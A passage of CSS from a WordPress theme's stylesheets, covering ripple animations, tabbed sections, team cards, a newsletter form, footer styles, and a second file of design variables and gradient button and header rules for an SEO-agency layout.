	height: 120px;
	left:50%;
    top: 50%;
	z-index:10;
	font-weight:700;
	text-align: center;
	display: inline-block;
	margin-top: -60px;
	margin-left:-60px;
	line-height:120px;
	border-radius:50%;
	font-size:24px;
	color: #ffffff;
	padding-left:5px;
	background-color:#118586;
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}

.fluid-section-two .image-column .overlay-box span:hover{
	color:#118586;
	background-color:#ffffff;
}

.fluid-section-two .image-column .ripple,
.fluid-section-two .image-column .ripple:before,
.fluid-section-two .image-column .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    width:120px;
	height: 120px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50% 50% 50% 50%;
    -moz-border-radius: 50% 50% 50% 50%;
    -ms-border-radius: 50% 50% 50% 50%;
    -o-border-radius: 50% 50% 50% 50%;
    border-radius: 50% 50% 50% 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}

.fluid-section-two .image-column .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}

.fluid-section-two .image-column .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}

.fluid-section-two .content-column{
	position:relative;
	float:left;
	width:50%;
	z-index:1;
}

.fluid-section-two .content-column:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	height:200px;
	background-color:#118586;
}

.fluid-section-two .content-column .inner-column{
	position:relative;
	max-width:780px;
	width:100%;
	float:right;
	padding-right:50px;
	padding-left:15px;
}

/* Mission Tabs */

.mission-tabs{
	position:relative;	
}

.mission-tabs .tab-btns{
	position:relative;
}

.mission-tabs .tab-btns .tab-btn{
	position:relative;
	margin-right:8px;
	font-size:22px;
	color:#FAF0EC;
	font-weight:500;
	line-height:24px;
	cursor:pointer;
	opacity:0.60;
	padding:88px 40px;
	border-radius:0px;
	margin-bottom:12px;
	display:inline-block;
	transition:all 500ms ease;
	text-transform:capitalize;
	font-family: 'DM Sans', sans-serif;
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}

.mission-tabs .tab-btns .tab-btn:after{
	position:absolute;
	content:'';
	right:0px;
	top:50%;
	width:1px;
	opacity:0.20;
	height:40px;
	transform:translateY(-50%);
	background-color:#ffffff;
}

.mission-tabs .tab-btns .tab-btn:before{
	position:absolute;
	content:'';
	left:50%;
	bottom:0px;
	opacity:1;
	opacity:0;
	margin-left:-10px;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	border-bottom: 15px solid #f0f3f9;
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}

.mission-tabs .tab-btns .tab-btn:last-child{
	margin-right:0px;
	border:0px;
}

.mission-tabs .tab-btns .tab-btn:hover,
.mission-tabs .tab-btns .tab-btn.active-btn{
	color:#ffffff;
	opacity:1;
}

.mission-tabs .tab-btns .tab-btn:hover::before,
.mission-tabs .tab-btns .tab-btn.active-btn::before{
	opacity:1;
}

.mission-tabs .tab-btns .tab-btn:last-child::after{
	display:none;
}

.mission-tabs .tabs-content{
	position:relative;	
}

.mission-tabs .tabs-content .tab{
	position:relative;
	display:none;
}

.mission-tabs .tabs-content .tab.active-tab{
	display:block;	
}

.mission-tabs .content{
	position:relative;
	padding:90px 15px 100px 0px;
}

.mission-tabs .title{
	position: relative;
    display: block;
    color: #118586;
    font-size: 24px;
    font-weight: 500;
}

.mission-tabs h2{
	position:relative;
	font-weight: 800;
    color: #282F3B;
    font-size: 50px;
	margin-top:10px;
    margin-bottom: 40px;
    font-family: 'Playfair Display', serif;
}

.mission-tabs .text{
	position: relative;
    color: #565F66;
    font-size: 16px;
	max-width:490px;
    line-height: 30px;
    margin-bottom: 25px;
}

.mission-tabs .options-list{
	position:relative;
	margin-top:35px;
}

.mission-tabs .options-list li{
	position:relative;
	font-size:15px;
	color:#152A38;
	font-weight:500;
	margin-bottom:15px;
	padding-left:25px;
	font-family: 'DM Sans', sans-serif;
}

.mission-tabs .options-list li:before{
	position:absolute;
	content:'\f00c';
	left:0px;
	top:0px;
	color:#118586;
	font-family: "Font Awesome 5 Pro";
}

.mission-tabs .options-list li:last-child{
	margin-bottom:0px;
}

/*** 

====================================================================
	Testimonial Section Two
====================================================================

***/

.testimonial-section-two{
	position:relative;
	padding:110px 0px 160px;
}

.testimonial-section-two .inner-container{
	position:relative;
	padding:0px 70px 50px;
	border:1px solid #F0F3F9;
}

.testimonial-section-two .inner-container:before{
	position:absolute;
	content:'';
	left:50%;
	top:0px;
	bottom:0px;
	width:1px;
	border-right:1px solid #F0F3F9;
}

.testimonial-section-two .owl-dots{
	position:relative;
	text-align:center;
	top:130px;
}

.testimonial-section-two .owl-dots .owl-dot{
	position:relative;
	margin:0px 6px;
	width:13px;
	height:13px;
	border-radius:50px;
	display:inline-block;
	border:2px solid #118586;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.testimonial-section-two .owl-dots .owl-dot.active,
.testimonial-section-two .owl-dots .owl-dot:hover{
	background-color:#118586;
}

.testimonial-section-two .owl-nav{
	display:none;
}

/*** 

====================================================================
	Team Section
====================================================================

***/

.team-section{
	position:relative;
	padding:110px 0px 100px;
	background-color:#f0f3f9;
}

.team-section .lower-text{
	position:relative;
	color:#667279;
	font-size:16px;
	margin-top:60px;
	text-align:center;
}

.team-section .lower-text a{
	position:relative;
	color:#118586;
	font-weight:600;
	padding-right:20px;
	display:inline-block;
}

.team-section .lower-text a:before{
	position:absolute;
	content:'\f061';
	right:0px;
	top:3px;
	font-size:14px;
	font-family: "Font Awesome 5 Pro";
}

.team-section .lower-text a:hover{
	color:#111111;
}

.team-section .owl-dots{
	display:none;
}

.team-section .owl-nav{
	position:absolute;
	left:-100px;
	top:50%;
	right:-100px;
	margin-top:-50px;
}

.team-section .owl-nav .owl-prev{
	position:absolute;
	left:0px;
	width:65px;
	height:65px;
	color:#118586;
	font-size:24px;
	line-height:65px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.team-section .owl-nav .owl-next{
	position:absolute;
	right:0px;
	width:65px;
	height:65px;
	color:#118586;
	font-size:24px;
	line-height:65px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.team-section .owl-nav .owl-prev:hover,
.team-section .owl-nav .owl-next:hover{
	color:#ffffff;
	background-color:#118586;
}

.team-block{
	position:relative;
}

.team-block .inner-box{
	position:relative;
	border-radius:6px;
	overflow:hidden;
	background-color:#ffffff;
}

.team-block .image{
	position:relative;
	overflow:hidden;
	background-color:#118586;
}

.team-block .image img{
	position:relative;
	width:100%;
	display:block;
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}

.team-block .inner-box:hover .image img{
	opacity:0.90;
	transform:scale(1.04,1.04);
}

.team-block .options{
	position:absolute;
	left:0px;
	bottom:-60px;
	right:0px;
	text-align:center;
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}

.team-block .inner-box:hover .options{
	bottom:25px;
}

.team-block .options a{
	position:relative;
	color:#ffffff;
	width:42px;
	height:42px;
	margin:0px 3px;
	line-height:42px;
	text-align:center;
	border-radius:4px;
	display:inline-block;
	background-color:#118586;
}

.team-block .lower-content{
	position:relative;
	text-align:center;
	padding:28px 15px 25px;
}

.team-block h5{
	position:relative;
	font-weight:800;
	font-family: 'Playfair Display', serif;
}

.team-block h5 a{
	position:relative;
	color:#171151;
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}

.team-block .inner-box:hover h5 a{
	color:#118586;
}

.team-block .designation{
	position:relative;
	color:#939CA1;
	font-size:16px;
	margin-top:5px;
}

/*** 

====================================================================
	Newsletter Section
====================================================================

***/

.newsletter-section{
	position:relative;
	z-index:1;
}

.newsletter-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	height:100px;
	background-color:#f0f3f9;
}

.newsletter-section .inner-container{
	position:relative;
	padding:65px 80px;
	border-radius:12px;
	background-color:#ffffff;
	box-shadow:0px 10px 20px rgba(0,0,0,0.10);
}

.newsletter-section h3{
	position:relative;
	font-weight:800;
	font-size:32px;
	color:#282F3B;
	padding:12px 0px;
	font-family: 'Playfair Display', serif;
}
.bg-none .newsletter-section::before {
	background: none;
}
/* Subscribe Form */

.subscribe-form-two{
	position:relative;
}

.subscribe-form-two .form-group{
	position:relative;
	margin:0px;
	width:100%;
	max-width:100%;
}

.subscribe-form-two .form-group input[type="text"],
.subscribe-form-two .form-group input[type="email"]{
	position:relative;
	height:66px;
	width:100%;
	display:block;
	font-size:16px;
	color: #667279;
	padding:5px 5px;
	border-radius:5px;
	padding:10px 15px 10px 30px;
	border:1px solid #ECEEF3;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.subscribe-form-two .form-group input::placeholder,
.subscribe-form-two .form-group textarea::placeholder{
	color: #939AA5;
}

.subscribe-form-two .form-group button {
	position: absolute;
	right: 5px;
	top: 3px;
	border: none;
	color: #ffffff;
	font-size: 16px;
	font-weight: 700;
	background: #118586;
	border-radius: 5px;
	padding: 16px 35px;
}
.subscribe-form-two br {
	display: none;
}

/*** 

====================================================================
	Footer Style Two
====================================================================

***/

.footer-style-two{
	position:relative;
	margin-top:-100px;
}

.footer-style-two .upper-box{
	position:relative;
	padding:190px 0px 70px;
}

.footer-style-two .menu-nav{
	position:relative;
}

.footer-style-two .menu-nav li{
	position:relative;
	margin-right:30px;
	display:inline-block;
}

.footer-style-two .menu-nav li a{
	position:relative;
	font-size:16px;
	font-weight:500;
	color:#282F3B;
}

.footer-style-two .social-box{
	position:relative;
	text-align:right;
}

.footer-style-two .social-box li{
	position:relative;
	margin-left:20px;
	display:inline-block;
}

.footer-style-two .social-box li a{
	position:relative;
	color:#0A142F;
	font-size:24px;
	opacity:0.30;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.footer-style-two .social-box li a:hover{
	opacity:1;
}

.footer-style-two .footer-bottom{
	position:relative;
	padding:30px 0px 40px;
}

.footer-style-two .footer-bottom .logo-box{
	position:absolute;
	left:50%;
	bottom:20px;
	transform:translateX(-50%);
}

.footer-style-two .footer-bottom .copyright-column{
	position:relative;
}

.footer-style-two .footer-bottom .copyright{
	position:relative;
	font-size:16px;
	color:#0A142F;
}

.footer-style-two .footer-bottom .copyright a{
	color:#0A142F;
}

.footer-style-two .footer-bottom .nav-column{
	position:relative;
	text-align:right;
}

.page-nav{
	position:relative;
}

.page-nav li{
	position:relative;
	margin-left:20px;
	display:inline-block;
}

.page-nav li a{
	position:relative;
	color:#0A142F;
}

.page-nav li a {
	position: relative;
	color: #ffffff;
}

.elementor-social-icon i {
	transition: .3s;
}

.gl-header-type-four .mobile_menu_button {
	color: #fff;
	top: -62px;
}

.gl-header-type-five .mobile_menu_button {
	color: #000;
}
.admin-bar header#gl-header.gl-header-type-four {
	margin-top: 0 !important;
}
.admin-bar header#gl-header.gl-header-type-four.sticky-on {
	margin-top: 32px !important;
}
.gl-header-type-five .mobile_menu_button {
	top: -57px;
}
.gl-header-type-five.sticky-on .search-box-outer,
.gl-header-type-five.sticky-on .header-icon .nav-btn {
	border: 1px solid #118586; 
}

.menu_wrapper ul li.dropdown > a::after {
	content: "\f107";
	font-family: "Font Awesome 5 Pro";
	font-size: 15px;
	transform: translateY(0px);
	display: inline-block;
	padding-left: 7px;
	font-weight: 400;
}

@media screen and (max-width: 991px){
	.gl-header-type-two .mobile_menu_button {
		right: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://pioneersource.com/wp-content/themes/glox/assets/css/seo-agency.css?ver=6.9
body_size: 19037
content:

/* Theme Color */

:root {
	
	/* Fonts Variable */
	--font-family-Poppins: 'Poppins', sans-serif;
	--font-family-Lato: 'Lato', sans-serif;
	
	/* #9332e8 in decimal RGB */
	--main-color: rgb(147,50,232);
	
	/* #161616 in decimal RGB */
	--color-two: rgb(22,22,22);
	
	/* #8b7f99 in decimal RGB */
	--color-three: rgb(139,127,153);
	
	/* #ffe513 in decimal RGB */
	--color-four: rgb(255,229,19);
	
	/* #ed5c58 in decimal RGB */
	--color-five: rgb(237,92,88);
  
  
  
  /* #ffffff in decimal RGB */
  --white-color:rgb(255,255,255);
  
  /* #ffffff in decimal RGBA */
  --white-color-rgba:rgb(255,255,255,0.10);
  
  /* #000000 in decimal RGB */
  --black-color:rgb(0,0,0);
  
  /* #444444 in decimal RGB */
  --text-color:rgb(68,68,68);
  
  /* #25373f in decimal RGBA */
  --text-color-rgba:rgb(37,55,63,0.80);
  
  /* #25373f Heading Color */
  --heading-color:rgb(37,55,63);
  
  /* Heading Fonts */
  
  --font-8: 8px;
  --font-10: 10px;
  --font-12: 12px;
  --font-13: 13px;
  --font-14: 14px;
  --font-15: 15px;
  --font-16: 16px;
  --font-17: 17px;
  --font-18: 18px;
  --font-20: 20px;
  --font-22: 22px;
  --font-24: 24px;
  --font-26: 26px;
  --font-28: 28px;
  --font-30: 30px;
  --font-32: 32px;
  --font-34: 34px;
  --font-36: 36px;
  --font-38: 38px;
  --font-40: 40px;
  --font-44: 44px;
  --font-45: 45px;
  --font-48: 48px;
  --font-50: 50px;
  --font-52: 52px;
  --font-54: 54px;
  --font-56: 56px;
  --font-58: 58px;
  --font-60: 60px;
  --font-62: 62px;
  --font-64: 64px;
  --font-65: 65px;
  --font-66: 66px;
  --font-68: 68px;
  --font-70: 70px;
  --font-72: 72px;
  --font-74: 74px;
  --font-76: 76px;
  --font-78: 78px;
  --font-80: 80px;
  --font-90: 90px;
  --font-100: 100px;
  --font-110: 110px;
  --font-120: 120px;
  --font-150: 150px;
  --font-200: 200px;
  
  --margin-zero: 0px;
  
  /* Margin Left Variables */
  --margin-left-5: 5px;
  --margin-left-10: 10px;
  --margin-left-15: 15px;
  --margin-left-20: 20px;
  --margin-left-25: 25px;
  --margin-left-30: 30px;
  --margin-left-35: 35px;
  --margin-left-40: 40px;
  --margin-left-45: 45px;
  --margin-left-50: 50px;
  --margin-left-55: 55px;
  --margin-left-60: 60px;
  --margin-left-65: 65px;
  --margin-left-70: 70px;
  --margin-left-75: 75px;
  --margin-left-80: 80px;
  --margin-left-85: 85px;
  --margin-left-90: 90px;
  --margin-left-95: 95px;
  --margin-left-100: 100px;
  --margin-left-130: 130px;
  
  /* Margin Top Variables */
  --margin-top-5: 5px;
  --margin-top-10: 10px;
  --margin-top-15: 15px;
  --margin-top-20: 20px;
  --margin-top-25: 25px;
  --margin-top-30: 30px;
  --margin-top-35: 35px;
  --margin-top-40: 40px;
  --margin-top-45: 45px;
  --margin-top-50: 50px;
  --margin-top-55: 55px;
  --margin-top-60: 60px;
  --margin-top-65: 65px;
  --margin-top-70: 70px;
  --margin-top-75: 75px;
  --margin-top-80: 80px;
  --margin-top-85: 85px;
  --margin-top-90: 90px;
  --margin-top-95: 95px;
  --margin-top-100: 100px;
  --margin-top-130: 130px;
  
  /* Margin Right Variables */
  --margin-right-5: 5px;
  --margin-right-10: 10px;
  --margin-right-15: 15px;
  --margin-right-20: 20px;
  --margin-right-25: 25px;
  --margin-right-30: 30px;
  --margin-right-35: 35px;
  --margin-right-40: 40px;
  --margin-right-45: 45px;
  --margin-right-50: 50px;
  --margin-right-55: 55px;
  --margin-right-60: 60px;
  --margin-right-65: 65px;
  --margin-right-70: 70px;
  --margin-right-75: 75px;
  --margin-right-80: 80px;
  --margin-right-85: 85px;
  --margin-right-90: 90px;
  --margin-right-95: 95px;
  --margin-right-100: 100px;
  
  /* Margin Bottom Variables */
  --margin-bottom-5: 5px;
  --margin-bottom-10: 10px;
  --margin-bottom-15: 15px;
  --margin-bottom-20: 20px;
  --margin-bottom-25: 25px;
  --margin-bottom-30: 30px;
  --margin-bottom-35: 35px;
  --margin-bottom-40: 40px;
  --margin-bottom-45: 45px;
  --margin-bottom-50: 50px;
  --margin-bottom-55: 55px;
  --margin-bottom-60: 60px;
  --margin-bottom-65: 65px;
  --margin-bottom-70: 70px;
  --margin-bottom-75: 75px;
  --margin-bottom-80: 80px;
  --margin-bottom-85: 85px;
  --margin-bottom-90: 90px;
  --margin-bottom-95: 95px;
  --margin-bottom-100: 100px;
  --margin-bottom-150: 150px;
  --margin-bottom-200: 200px;
  
  
  --padding-zero: 0px;
  
  /* Padding Left Variables */
  --padding-left-5: 5px;
  --padding-left-10: 10px;
  --padding-left-15: 15px;
  --padding-left-20: 20px;
  --padding-left-25: 25px;
  --padding-left-30: 30px;
  --padding-left-35: 35px;
  --padding-left-40: 40px;
  --padding-left-45: 45px;
  --padding-left-50: 50px;
  --padding-left-55: 55px;
  --padding-left-60: 60px;
  --padding-left-65: 65px;
  --padding-left-70: 70px;
  --padding-left-75: 75px;
  --padding-left-80: 80px;
  --padding-left-85: 85px;
  --padding-left-90: 90px;
  --padding-left-95: 95px;
  --padding-left-100: 100px;
  --padding-left-110: 110px;
  --padding-left-120: 120px;
  --padding-left-130: 130px;
  --padding-left-140: 140px;
  --padding-left-150: 150px;
  --padding-left-160: 160px;
  --padding-left-170: 170px;
  --padding-left-180: 180px;
  --padding-left-190: 190px;
  --padding-left-200: 200px;
  --padding-left-210: 210px;
  --padding-left-220: 220px;
  
  /* Padding Top Variables */
  --padding-top-5: 5px;
  --padding-top-10: 10px;
  --padding-top-15: 15px;
  --padding-top-20: 20px;
  --padding-top-25: 25px;
  --padding-top-30: 30px;
  --padding-top-35: 35px;
  --padding-top-40: 40px;
  --padding-top-45: 45px;
  --padding-top-50: 50px;
  --padding-top-55: 55px;
  --padding-top-60: 60px;
  --padding-top-65: 65px;
  --padding-top-70: 70px;
  --padding-top-75: 75px;
  --padding-top-80: 80px;
  --padding-top-85: 85px;
  --padding-top-90: 90px;
  --padding-top-95: 95px;
  --padding-top-100: 100px;
  --padding-top-110: 110px;
  --padding-top-120: 120px;
  --padding-top-130: 130px;
  --padding-top-140: 140px;
  --padding-top-150: 150px;
  
  /* Padding Right Variables */
  --padding-right-5: 5px;
  --padding-right-10: 10px;
  --padding-right-15: 15px;
  --padding-right-20: 20px;
  --padding-right-25: 25px;
  --padding-right-30: 30px;
  --padding-right-35: 35px;
  --padding-right-40: 40px;
  --padding-right-45: 45px;
  --padding-right-50: 50px;
  --padding-right-55: 55px;
  --padding-right-60: 60px;
  --padding-right-65: 65px;
  --padding-right-70: 70px;
  --padding-right-75: 75px;
  --padding-right-80: 80px;
  --padding-right-85: 85px;
  --padding-right-90: 90px;
  --padding-right-95: 95px;
  --padding-right-100: 100px;
  --padding-right-110: 110px;
  --padding-right-150: 150px;
  --padding-right-160: 160px;
  --padding-right-170: 170px;
  --padding-right-200: 200px;
  --padding-right-250: 250px;
  
  /* Padding Bottom Variables */
  --padding-bottom-5: 5px;
  --padding-bottom-10: 10px;
  --padding-bottom-15: 15px;
  --padding-bottom-20: 20px;
  --padding-bottom-25: 25px;
  --padding-bottom-30: 30px;
  --padding-bottom-35: 35px;
  --padding-bottom-40: 40px;
  --padding-bottom-45: 45px;
  --padding-bottom-50: 50px;
  --padding-bottom-55: 55px;
  --padding-bottom-60: 60px;
  --padding-bottom-65: 65px;
  --padding-bottom-70: 70px;
  --padding-bottom-75: 75px;
  --padding-bottom-80: 80px;
  --padding-bottom-85: 85px;
  --padding-bottom-90: 90px;
  --padding-bottom-95: 95px;
  --padding-bottom-100: 100px;
  --padding-bottom-150: 150px;
  --padding-bottom-200: 200px;
  --padding-bottom-250: 250px;
  
}

/*** 



/* Btn Style One */

.seo-btn-style-one{
	position: relative;
	line-height: 30px;
	font-weight:700;
	overflow: hidden;
	text-align:center;
	border-radius:6px;
	padding: 15px 30px;
	display: inline-block;
	color: var(--white-color);
	font-size: var(--font-16);
	text-transform: capitalize;
	font-family:var(--font-family-Poppins);
	background: #832AF1;
	background: -webkit-linear-gradient(to right, #832AF1 0%, #053da5 100%);
	background: -moz-linear-gradient(to right, #832AF1 0%, #053da5 100%);
	background: linear-gradient(to right, #832AF1 0%, #053da5 100%);
}

.seo-btn-style-one .icon{
	position:relative;
	z-index:1;
	margin-right:10px;
	display:inline-block;
}

.seo-btn-style-one .txt{
	position:relative;
	z-index:1;
	display:inline-block;
}

.seo-btn-style-one:before{
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
	position: absolute;
	width: 200%;
	height: 200%;
	content: "";
	top: 80%;
	left: 0%;
	transform:rotate(-5deg);
	z-index: 1;
	background: #d100b8;
	background: -webkit-linear-gradient(to right, #d100b8 0%, #FF165E 100%);
	background: -moz-linear-gradient(to right, #d100b8 0%, #FF165E 100%);
	background: linear-gradient(to right, #d100b8 0%, #FF165E 100%);
}

.seo-btn-style-one:hover{
	color:var(--white-color);
}

.seo-btn-style-one:hover:before{
	top: -40%;
}

/* Btn Style Two */

.seo-btn-style-two{
	position: relative;
	line-height: 30px;
	font-weight:700;
	overflow: hidden;
	text-align:center;
	border-radius:6px;
	padding: 15px 30px;
	display: inline-block;
	color: var(--white-color);
	font-size: var(--font-16);
	text-transform: capitalize;
	font-family:var(--font-family-Poppins);
	background: #D301B4;
	background: -webkit-linear-gradient(to right, #D301B4 0%, #fe1561 100%);
	background: -moz-linear-gradient(to right, #D301B4 0%, #fe1561 100%);
	background: linear-gradient(to right, #D301B4 0%, #fe1561 100%);
}

.seo-btn-style-two .icon{
	position:relative;
	z-index:1;
	margin-right:10px;
	display:inline-block;
}

.seo-btn-style-two .txt{
	position:relative;
	z-index:1;
	display:inline-block;
}

.seo-btn-style-two:before{
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
	position: absolute;
	width: 200%;
	height: 200%;
	content: "";
	top: 80%;
	left: 0%;
	z-index: 1;
	background: #ff5b00;
	transform:rotate(-5deg);
	background: -webkit-linear-gradient(to right, #ff5b00 0%, #FFD200 100%);
	background: -moz-linear-gradient(to right, #ff5b00 0%, #FFD200 100%);
	background: linear-gradient(to right, #ff5b00 0%, #FFD200 100%);
}

.seo-btn-style-two:hover{
	color:var(--white-color);
}

.seo-btn-style-two:hover:before{
	top: -40%;
}

/* Btn Style Three */

.seo-btn-style-three{
	position: relative;
	line-height: 30px;
	font-weight:700;
	overflow: hidden;
	text-align:center;
	border-radius:6px;
	padding: 15px 34px;
	display: inline-block;
	color: var(--white-color);
	font-size: var(--font-16);
	text-transform: capitalize;
	font-family:var(--font-family-Poppins);
	background: #FF5A00;
	background: -webkit-linear-gradient(to right, #FF5A00 0%, #ffcd00 100%);
	background: -moz-linear-gradient(to right, #FF5A00 0%, #ffcd00 100%);
	background: linear-gradient(to right, #FF5A00 0%, #ffcd00 100%);
}

.seo-btn-style-three .icon{
	position:relative;
	z-index:1;
	margin-right:10px;
	display:inline-block;
}

.seo-btn-style-three .txt{
	position:relative;
	z-index:1;
	display:inline-block;
}

.seo-btn-style-three:before{
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
	position: absolute;
	width: 200%;
	height: 200%;
	content: "";
	top: 80%;
	left: 0%;
	z-index: 1;
	transform:rotate(-5deg);
	
	background: #E10899;
	background: -webkit-linear-gradient(to right, #E10899 0%, #ff165e 100%);
	background: -moz-linear-gradient(to right, #E10899 0%, #ff165e 100%);
	background: linear-gradient(to right, #E10899 0%, #ff165e 100%);
}

.seo-btn-style-three:hover{
	color:var(--white-color);
}

.seo-btn-style-three:hover:before{
	top: -40%;
}

/* Btn Style Four */

.seo-btn-style-four{
	position: relative;
	line-height: 30px;
	font-weight:700;
	overflow: hidden;
	background:none;
	text-align:center;
	border-radius:7px;
	display: inline-grid;
	padding: 15px 44px;
	font-size: var(--font-16);
	text-transform: capitalize;
	color: var(--white-color);
	background: #FF6429;
	font-family:var(--font-family-Poppins);
	background: -webkit-linear-gradient(to right, #FF6429 0%, #FEC05B 100%);
	background: -moz-linear-gradient(to right, #FF6429 0%, #FEC05B 100%);
	background: linear-gradient(to right, #FF6429 0%, #FEC05B 100%);
}

.seo-btn-style-four:before{
	position: absolute;
	content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(0.2, 1);
    transform: scale(0.2, 1);
	background: #FF6429;
	background: -webkit-linear-gradient(to left, #FF6429 0%, #FEC05B 100%);
	background: -moz-linear-gradient(to left, #FF6429 0%, #FEC05B 100%);
	background: linear-gradient(to left, #FF6429 0%, #FEC05B 100%);
}

.seo-btn-style-four:hover::before{
	opacity:1;
	-webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}

.seo-btn-style-four .txt{
	position:relative;
	z-index:1;
	color: #fff;
}

.seo-btn-style-four i{
	position:relative;
	z-index:1;
	font-style:normal;
}

.seo-btn-style-four:hover{
	color:var(--white-color);
}

/**
====================================================================
	Header style One
====================================================================

***/

.tx-header{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	z-index:99;
	width:100%;
}

.header-top{ 
	position:relative;
	padding:50px 0px;
	text-align:center;
	background-color:#072957;
	z-index: 1;
}

.header-top .pattern-layer{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	height:156px;
	background-position:center center;
	background-repeat:no-repeat;
}

.header-top .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	margin:0px;
	font-weight:600;
	font-family:var(--font-family-Poppins);
}

.tx-header .header-lower{
	position:relative;
}

.tx-header .main-box{
	position:relative;
	padding:0px 0px;
	left:0px;
	top:0px;
	width:100%;
	background:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.tx-header .main-box .outer-container{
	position:relative;
	padding:0px 40px;
}

.tx-header .main-box .logo-box{
	position:relative;
	float:left;
	left:0px;
	z-index:10;
	padding:30px 0px;
}

.tx-header .main-box .logo-box .logo img{
	display:inline-block;
	max-width:100%;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.tx-header .header-lower .logo-box{
	position:relative;
	z-index:1;
	float:left;
	padding-top:var(--padding-top-30);
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.tx-header .header-lower .nav-outer{
	position:relative;
	float:right;
	padding-top:20px;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

/* Main Menu */

.tx-header .main-menu{
	position:relative;
	float:left;
	text-align:center;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.tx-header .main-menu .navbar-collapse{
	padding:0px;
	float: left;
	display:block !important;
}

.tx-header .main-menu .navigation{
	position:relative;
	margin:0px;
}

.tx-header .main-menu .navigation > li{
	position:relative;
	display:inline-block;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	margin-right:var(--margin-right-40);
}

.tx-header .sticky-header .main-menu .navigation > li > a{
	padding:23px 0px;
	color:var(--dark-color);
}

.tx-header .sticky-header .main-menu .navigation > li:hover > a,
.tx-header .sticky-header .main-menu .navigation > li.current > a{
	color:var(--main-color);
	background-color:inherit !important;
}

.tx-header .sticky-header .nav-outer .options-box{
	margin-top:var(--margin-top-40);
}



